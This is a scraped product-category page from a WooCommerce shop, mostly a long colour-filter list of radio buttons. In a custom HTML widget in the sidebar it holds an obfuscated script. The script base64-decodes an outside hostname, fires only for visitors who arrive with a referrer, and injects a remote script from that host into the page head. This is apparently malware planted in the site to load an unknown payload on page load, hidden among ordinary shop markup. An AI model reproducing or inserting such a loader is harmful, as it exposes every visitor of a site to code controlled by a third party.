                                    <li class="woof_term_382 ">
                <input type="radio"  id="woof_382_696cb15e9a441" class="woof_radio_term woof_radio_term_382" data-slug="dusty-green" data-term-id="382" name="pa_color" value="382"  />
                <label class="woof_radio_label " for="woof_382_696cb15e9a441">Dusty Green</label>

                <a href="#" data-name="pa_color" data-term-id="382" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_382">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dusty Green" data-anchor="woof_n_pa_color_dusty-green" />

            </li>
                                    <li class="woof_term_327 ">
                <input type="radio"  id="woof_327_696cb15e9a45c" class="woof_radio_term woof_radio_term_327" data-slug="navy" data-term-id="327" name="pa_color" value="327"  />
                <label class="woof_radio_label " for="woof_327_696cb15e9a45c">Navy</label>

                <a href="#" data-name="pa_color" data-term-id="327" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_327">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Navy" data-anchor="woof_n_pa_color_navy" />

            </li>
                                    <li class="woof_term_326 ">
                <input type="radio"  id="woof_326_696cb15e9a478" class="woof_radio_term woof_radio_term_326" data-slug="dark-blue" data-term-id="326" name="pa_color" value="326"  />
                <label class="woof_radio_label " for="woof_326_696cb15e9a478">Dark Blue</label>

                <a href="#" data-name="pa_color" data-term-id="326" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_326">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Blue" data-anchor="woof_n_pa_color_dark-blue" />

            </li>
                                    <li class="woof_term_42 ">
                <input type="radio"  id="woof_42_696cb15e9a499" class="woof_radio_term woof_radio_term_42" data-slug="blue" data-term-id="42" name="pa_color" value="42"  />
                <label class="woof_radio_label " for="woof_42_696cb15e9a499">Blue</label>

                <a href="#" data-name="pa_color" data-term-id="42" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_42">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blue" data-anchor="woof_n_pa_color_blue" />

            </li>
                                    <li class="woof_term_328 ">
                <input type="radio"  id="woof_328_696cb15e9a4b4" class="woof_radio_term woof_radio_term_328" data-slug="royal-blue" data-term-id="328" name="pa_color" value="328"  />
                <label class="woof_radio_label " for="woof_328_696cb15e9a4b4">Royal Blue</label>

                <a href="#" data-name="pa_color" data-term-id="328" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_328">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Royal Blue" data-anchor="woof_n_pa_color_royal-blue" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_696cb15e9a4d0" class="woof_radio_term woof_radio_term_359" data-slug="dark-cyan" data-term-id="359" name="pa_color" value="359"  />
                <label class="woof_radio_label " for="woof_359_696cb15e9a4d0">Dark Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Cyan" data-anchor="woof_n_pa_color_dark-cyan" />

            </li>
                                    <li class="woof_term_356 ">
                <input type="radio"  id="woof_356_696cb15e9a4eb" class="woof_radio_term woof_radio_term_356" data-slug="cyan" data-term-id="356" name="pa_color" value="356"  />
                <label class="woof_radio_label " for="woof_356_696cb15e9a4eb">Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="356" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_356">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cyan" data-anchor="woof_n_pa_color_cyan" />

            </li>
                                    <li class="woof_term_358 ">
                <input type="radio"  id="woof_358_696cb15e9a506" class="woof_radio_term woof_radio_term_358" data-slug="aqua" data-term-id="358" name="pa_color" value="358"  />
                <label class="woof_radio_label " for="woof_358_696cb15e9a506">Aqua</label>

                <a href="#" data-name="pa_color" data-term-id="358" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_358">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aqua" data-anchor="woof_n_pa_color_aqua" />

            </li>
                                    <li class="woof_term_77 ">
                <input type="radio"  id="woof_77_696cb15e9a525" class="woof_radio_term woof_radio_term_77" data-slug="light-blue" data-term-id="77" name="pa_color" value="77"  />
                <label class="woof_radio_label " for="woof_77_696cb15e9a525">Light Blue</label>

                <a href="#" data-name="pa_color" data-term-id="77" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_77">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Blue" data-anchor="woof_n_pa_color_light-blue" />

            </li>
                                    <li class="woof_term_78 ">
                <input type="radio"  id="woof_78_696cb15e9a541" class="woof_radio_term woof_radio_term_78" data-slug="sky-blue" data-term-id="78" name="pa_color" value="78"  />
                <label class="woof_radio_label " for="woof_78_696cb15e9a541">Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="78" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_78">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sky Blue" data-anchor="woof_n_pa_color_sky-blue" />

            </li>
                                    <li class="woof_term_325 ">
                <input type="radio"  id="woof_325_696cb15e9a55c" class="woof_radio_term woof_radio_term_325" data-slug="light-sky-blue" data-term-id="325" name="pa_color" value="325"  />
                <label class="woof_radio_label " for="woof_325_696cb15e9a55c">Light Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="325" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_325">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Sky Blue" data-anchor="woof_n_pa_color_light-sky-blue" />

            </li>
                                    <li class="woof_term_362 ">
                <input type="radio"  id="woof_362_696cb15e9a578" class="woof_radio_term woof_radio_term_362" data-slug="pastel-rainbow" data-term-id="362" name="pa_color" value="362"  />
                <label class="woof_radio_label " for="woof_362_696cb15e9a578">Pastel Rainbow</label>

                <a href="#" data-name="pa_color" data-term-id="362" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_362">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pastel Rainbow" data-anchor="woof_n_pa_color_pastel-rainbow" />

            </li>
                                    <li class="woof_term_357 ">
                <input type="radio"  id="woof_357_696cb15e9a594" class="woof_radio_term woof_radio_term_357" data-slug="light-cyan" data-term-id="357" name="pa_color" value="357"  />
                <label class="woof_radio_label " for="woof_357_696cb15e9a594">Light Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="357" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_357">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Cyan" data-anchor="woof_n_pa_color_light-cyan" />

            </li>
                                    <li class="woof_term_393 ">
                <input type="radio"  id="woof_393_696cb15e9a5b2" class="woof_radio_term woof_radio_term_393" data-slug="rush-pink" data-term-id="393" name="pa_color" value="393"  />
                <label class="woof_radio_label " for="woof_393_696cb15e9a5b2">Rush Pink</label>

                <a href="#" data-name="pa_color" data-term-id="393" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_393">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rush Pink" data-anchor="woof_n_pa_color_rush-pink" />

            </li>
                                    <li class="woof_term_331 ">
                <input type="radio"  id="woof_331_696cb15e9a5cd" class="woof_radio_term woof_radio_term_331" data-slug="hot-pink" data-term-id="331" name="pa_color" value="331"  />
                <label class="woof_radio_label " for="woof_331_696cb15e9a5cd">Hot Pink</label>

                <a href="#" data-name="pa_color" data-term-id="331" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_331">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Hot Pink" data-anchor="woof_n_pa_color_hot-pink" />

            </li>
                                    <li class="woof_term_43 ">
                <input type="radio"  id="woof_43_696cb15e9a5e8" class="woof_radio_term woof_radio_term_43" data-slug="pink" data-term-id="43" name="pa_color" value="43"  />
                <label class="woof_radio_label " for="woof_43_696cb15e9a5e8">Pink</label>

                <a href="#" data-name="pa_color" data-term-id="43" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_43">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pink" data-anchor="woof_n_pa_color_pink" />

            </li>
                                    <li class="woof_term_330 ">
                <input type="radio"  id="woof_330_696cb15e9a604" class="woof_radio_term woof_radio_term_330" data-slug="light-pink" data-term-id="330" name="pa_color" value="330"  />
                <label class="woof_radio_label " for="woof_330_696cb15e9a604">Light Pink</label>

                <a href="#" data-name="pa_color" data-term-id="330" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_330">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Pink" data-anchor="woof_n_pa_color_light-pink" />

            </li>
                                    <li class="woof_term_336 ">
                <input type="radio"  id="woof_336_696cb15e9a620" class="woof_radio_term woof_radio_term_336" data-slug="dark-orange" data-term-id="336" name="pa_color" value="336"  />
                <label class="woof_radio_label " for="woof_336_696cb15e9a620">Dark Orange</label>

                <a href="#" data-name="pa_color" data-term-id="336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Orange" data-anchor="woof_n_pa_color_dark-orange" />

            </li>
                                    <li class="woof_term_335 ">
                <input type="radio"  id="woof_335_696cb15e9a63b" class="woof_radio_term woof_radio_term_335" data-slug="orange" data-term-id="335" name="pa_color" value="335"  />
                <label class="woof_radio_label " for="woof_335_696cb15e9a63b">Orange</label>

                <a href="#" data-name="pa_color" data-term-id="335" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_335">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Orange" data-anchor="woof_n_pa_color_orange" />

            </li>
                                    <li class="woof_term_337 ">
                <input type="radio"  id="woof_337_696cb15e9a65a" class="woof_radio_term woof_radio_term_337" data-slug="gold" data-term-id="337" name="pa_color" value="337"  />
                <label class="woof_radio_label " for="woof_337_696cb15e9a65a">Gold</label>

                <a href="#" data-name="pa_color" data-term-id="337" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_337">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gold" data-anchor="woof_n_pa_color_gold" />

            </li>
                                    <li class="woof_term_47 ">
                <input type="radio"  id="woof_47_696cb15e9a675" class="woof_radio_term woof_radio_term_47" data-slug="yellow" data-term-id="47" name="pa_color" value="47"  />
                <label class="woof_radio_label " for="woof_47_696cb15e9a675">Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="47" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_47">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow" data-anchor="woof_n_pa_color_yellow" />

            </li>
                                    <li class="woof_term_345 ">
                <input type="radio"  id="woof_345_696cb15e9a690" class="woof_radio_term woof_radio_term_345" data-slug="light-yellow" data-term-id="345" name="pa_color" value="345"  />
                <label class="woof_radio_label " for="woof_345_696cb15e9a690">Light Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="345" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_345">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Yellow" data-anchor="woof_n_pa_color_light-yellow" />

            </li>
                                    <li class="woof_term_346 ">
                <input type="radio"  id="woof_346_696cb15e9a6ac" class="woof_radio_term woof_radio_term_346" data-slug="lemon-chiffon" data-term-id="346" name="pa_color" value="346"  />
                <label class="woof_radio_label " for="woof_346_696cb15e9a6ac">Lemon Chiffon</label>

                <a href="#" data-name="pa_color" data-term-id="346" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_346">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lemon Chiffon" data-anchor="woof_n_pa_color_lemon-chiffon" />

            </li>
                                    <li class="woof_term_353 ">
                <input type="radio"  id="woof_353_696cb15e9a6c7" class="woof_radio_term woof_radio_term_353" data-slug="dark-magenta" data-term-id="353" name="pa_color" value="353"  />
                <label class="woof_radio_label " for="woof_353_696cb15e9a6c7">Dark Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="353" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_353">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Magenta" data-anchor="woof_n_pa_color_dark-magenta" />

            </li>
                                    <li class="woof_term_329 ">
                <input type="radio"  id="woof_329_696cb15e9a6e5" class="woof_radio_term woof_radio_term_329" data-slug="indigo" data-term-id="329" name="pa_color" value="329"  />
                <label class="woof_radio_label " for="woof_329_696cb15e9a6e5">Indigo</label>

                <a href="#" data-name="pa_color" data-term-id="329" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_329">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Indigo" data-anchor="woof_n_pa_color_indigo" />

            </li>
                                    <li class="woof_term_265 ">
                <input type="radio"  id="woof_265_696cb15e9a700" class="woof_radio_term woof_radio_term_265" data-slug="purple" data-term-id="265" name="pa_color" value="265"  />
                <label class="woof_radio_label " for="woof_265_696cb15e9a700">Purple</label>

                <a href="#" data-name="pa_color" data-term-id="265" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_265">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Purple" data-anchor="woof_n_pa_color_purple" />

            </li>
                                    <li class="woof_term_352 ">
                <input type="radio"  id="woof_352_696cb15e9a71b" class="woof_radio_term woof_radio_term_352" data-slug="magenta" data-term-id="352" name="pa_color" value="352"  />
                <label class="woof_radio_label " for="woof_352_696cb15e9a71b">Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="352" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_352">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Magenta" data-anchor="woof_n_pa_color_magenta" />

            </li>
                                    <li class="woof_term_351 ">
                <input type="radio"  id="woof_351_696cb15e9a737" class="woof_radio_term woof_radio_term_351" data-slug="medium-purple" data-term-id="351" name="pa_color" value="351"  />
                <label class="woof_radio_label " for="woof_351_696cb15e9a737">Medium Purple</label>

                <a href="#" data-name="pa_color" data-term-id="351" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_351">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Medium Purple" data-anchor="woof_n_pa_color_medium-purple" />

            </li>
                                    <li class="woof_term_401 ">
                <input type="radio"  id="woof_401_696cb15e9a752" class="woof_radio_term woof_radio_term_401" data-slug="lavender" data-term-id="401" name="pa_color" value="401"  />
                <label class="woof_radio_label " for="woof_401_696cb15e9a752">Lavender</label>

                <a href="#" data-name="pa_color" data-term-id="401" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_401">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lavender" data-anchor="woof_n_pa_color_lavender" />

            </li>
                                    <li class="woof_term_348 ">
                <input type="radio"  id="woof_348_696cb15e9a770" class="woof_radio_term woof_radio_term_348" data-slug="dark-khaki" data-term-id="348" name="pa_color" value="348"  />
                <label class="woof_radio_label " for="woof_348_696cb15e9a770">Dark Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="348" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_348">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Khaki" data-anchor="woof_n_pa_color_dark-khaki" />

            </li>
                                    <li class="woof_term_360 ">
                <input type="radio"  id="woof_360_696cb15e9a78c" class="woof_radio_term woof_radio_term_360" data-slug="khaki-gray" data-term-id="360" name="pa_color" value="360"  />
                <label class="woof_radio_label " for="woof_360_696cb15e9a78c">Khaki Gray</label>

                <a href="#" data-name="pa_color" data-term-id="360" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_360">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki Gray" data-anchor="woof_n_pa_color_khaki-gray" />

            </li>
                                    <li class="woof_term_347 ">
                <input type="radio"  id="woof_347_696cb15e9a7a7" class="woof_radio_term woof_radio_term_347" data-slug="khaki" data-term-id="347" name="pa_color" value="347"  />
                <label class="woof_radio_label " for="woof_347_696cb15e9a7a7">Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="347" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_347">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki" data-anchor="woof_n_pa_color_khaki" />

            </li>
                                    <li class="woof_term_324 ">
                <input type="radio"  id="woof_324_696cb15e9a7c1" class="woof_radio_term woof_radio_term_324" data-slug="gainsboro" data-term-id="324" name="pa_color" value="324"  />
                <label class="woof_radio_label " for="woof_324_696cb15e9a7c1">Gainsboro</label>

                <a href="#" data-name="pa_color" data-term-id="324" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_324">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gainsboro" data-anchor="woof_n_pa_color_gainsboro" />

            </li>
                                    <li class="woof_term_266 ">
                <input type="radio"  id="woof_266_696cb15e9a7dc" class="woof_radio_term woof_radio_term_266" data-slug="brown" data-term-id="266" name="pa_color" value="266"  />
                <label class="woof_radio_label " for="woof_266_696cb15e9a7dc">Brown</label>

                <a href="#" data-name="pa_color" data-term-id="266" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_266">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Brown" data-anchor="woof_n_pa_color_brown" />

            </li>
                                    <li class="woof_term_380 ">
                <input type="radio"  id="woof_380_696cb15e9a7fa" class="woof_radio_term woof_radio_term_380" data-slug="arancio" data-term-id="380" name="pa_color" value="380"  />
                <label class="woof_radio_label " for="woof_380_696cb15e9a7fa">Arancio</label>

                <a href="#" data-name="pa_color" data-term-id="380" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_380">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Arancio" data-anchor="woof_n_pa_color_arancio" />

            </li>
                                    <li class="woof_term_334 ">
                <input type="radio"  id="woof_334_696cb15e9a814" class="woof_radio_term woof_radio_term_334" data-slug="salmon" data-term-id="334" name="pa_color" value="334"  />
                <label class="woof_radio_label " for="woof_334_696cb15e9a814">Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Salmon" data-anchor="woof_n_pa_color_salmon" />

            </li>
                                    <li class="woof_term_368 ">
                <input type="radio"  id="woof_368_696cb15e9a82f" class="woof_radio_term woof_radio_term_368" data-slug="beige" data-term-id="368" name="pa_color" value="368"  />
                <label class="woof_radio_label " for="woof_368_696cb15e9a82f">Beige</label>

                <a href="#" data-name="pa_color" data-term-id="368" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_368">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_375 ">
                <input type="radio"  id="woof_375_696cb15e9a84a" class="woof_radio_term woof_radio_term_375" data-slug="sage" data-term-id="375" name="pa_color" value="375"  />
                <label class="woof_radio_label " for="woof_375_696cb15e9a84a">Sage</label>

                <a href="#" data-name="pa_color" data-term-id="375" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_375">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sage" data-anchor="woof_n_pa_color_sage" />

            </li>
                                    <li class="woof_term_374 ">
                <input type="radio"  id="woof_374_696cb15e9a865" class="woof_radio_term woof_radio_term_374" data-slug="avio" data-term-id="374" name="pa_color" value="374"  />
                <label class="woof_radio_label " for="woof_374_696cb15e9a865">Avio</label>

                <a href="#" data-name="pa_color" data-term-id="374" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_374">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Avio" data-anchor="woof_n_pa_color_avio" />

            </li>
                                    <li class="woof_term_377 ">
                <input type="radio"  id="woof_377_696cb15e9a8c7" class="woof_radio_term woof_radio_term_377" data-slug="pistacchio" data-term-id="377" name="pa_color" value="377"  />
                <label class="woof_radio_label " for="woof_377_696cb15e9a8c7">Pistacchio</label>

                <a href="#" data-name="pa_color" data-term-id="377" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_377">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pistacchio" data-anchor="woof_n_pa_color_pistacchio" />

            </li>
                                    <li class="woof_term_383 ">
                <input type="radio"  id="woof_383_696cb15e9a8ff" class="woof_radio_term woof_radio_term_383" data-slug="sand" data-term-id="383" name="pa_color" value="383"  />
                <label class="woof_radio_label " for="woof_383_696cb15e9a8ff">Sand</label>

                <a href="#" data-name="pa_color" data-term-id="383" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_383">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sand" data-anchor="woof_n_pa_color_sand" />

            </li>
                                    <li class="woof_term_387 ">
                <input type="radio"  id="woof_387_696cb15e9a928" class="woof_radio_term woof_radio_term_387" data-slug="jade" data-term-id="387" name="pa_color" value="387"  />
                <label class="woof_radio_label " for="woof_387_696cb15e9a928">Jade</label>

                <a href="#" data-name="pa_color" data-term-id="387" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_387">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Jade" data-anchor="woof_n_pa_color_jade" />

            </li>
                                    <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_696cb15e9a955" class="woof_radio_term woof_radio_term_58" data-slug="bright-white" data-term-id="58" name="pa_color" value="58"  />
                <label class="woof_radio_label " for="woof_58_696cb15e9a955">Bright White</label>

                <a href="#" data-name="pa_color" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Bright White" data-anchor="woof_n_pa_color_bright-white" />

            </li>
                                    <li class="woof_term_354 ">
                <input type="radio"  id="woof_354_696cb15e9a981" class="woof_radio_term woof_radio_term_354" data-slug="snow" data-term-id="354" name="pa_color" value="354"  />
                <label class="woof_radio_label " for="woof_354_696cb15e9a981">Snow</label>

                <a href="#" data-name="pa_color" data-term-id="354" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_354">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Snow" data-anchor="woof_n_pa_color_snow" />

            </li>
                                    <li class="woof_term_461 ">
                <input type="radio"  id="woof_461_696cb15e9a9a8" class="woof_radio_term woof_radio_term_461" data-slug="washed-blue" data-term-id="461" name="pa_color" value="461"  />
                <label class="woof_radio_label " for="woof_461_696cb15e9a9a8">Washed Blue</label>

                <a href="#" data-name="pa_color" data-term-id="461" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_461">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Washed Blue" data-anchor="woof_n_pa_color_washed-blue" />

            </li>
                                    <li class="woof_term_404 ">
                <input type="radio"  id="woof_404_696cb15e9a9e3" class="woof_radio_term woof_radio_term_404" data-slug="ocean-fog" data-term-id="404" name="pa_color" value="404"  />
                <label class="woof_radio_label " for="woof_404_696cb15e9a9e3">Ocean Fog</label>

                <a href="#" data-name="pa_color" data-term-id="404" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_404">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ocean Fog" data-anchor="woof_n_pa_color_ocean-fog" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio"  id="woof_494_696cb15e9aa0d" class="woof_radio_term woof_radio_term_494" data-slug="aragon" data-term-id="494" name="pa_color" value="494"  />
                <label class="woof_radio_label " for="woof_494_696cb15e9aa0d">Aragon</label>

                <a href="#" data-name="pa_color" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aragon" data-anchor="woof_n_pa_color_aragon" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
							</div>




							<div class="clear"></div>
							<div class="woocommerce-products-header">

								
									<h1 class="woocommerce-products-header__title page-title">quarter-spread</h1>

																
																			<!-- <div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div> -->
										

										
		</div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_tag:2209 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
